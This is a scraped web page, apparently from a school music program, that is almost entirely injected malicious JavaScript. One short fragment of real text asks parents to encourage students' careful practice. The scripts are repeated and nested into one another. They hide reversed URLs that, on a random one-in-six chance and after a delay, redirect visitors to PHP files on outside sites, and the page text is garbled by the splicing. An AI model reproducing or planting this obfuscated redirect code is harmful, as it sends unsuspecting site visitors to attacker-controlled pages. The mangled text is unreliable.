$mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>to help them make progress.  At home, parents should be hearing students isolating small sections, working slowly, using tuners, using lots of repetition, and hopefully even singing.   We appreciate any help parents can provide encouraging students <script>$mkD=function(n){if (typeof ($mkD.list[n]) == "string") return $mkD.list[n].split("").reverse().join("");return $mkD.list[n];};$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout($mkD(0), delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return 